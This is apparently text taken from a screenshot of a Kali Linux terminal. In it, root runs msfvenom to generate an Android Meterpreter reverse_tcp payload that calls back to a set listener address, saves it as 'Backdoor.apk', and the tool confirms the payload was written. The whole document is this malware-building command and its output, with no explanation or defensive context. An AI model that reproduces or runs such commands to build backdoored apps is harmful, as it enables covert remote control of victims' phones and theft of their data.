 Applications
Places
Sun 23:49
1
Backdoor.
apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.
10.10.11 R > Desktop/Backdoor.apk
No encoder or badchars specified, outputting raw payload
Payload size: 10082 bytes
root@kali:~#
$_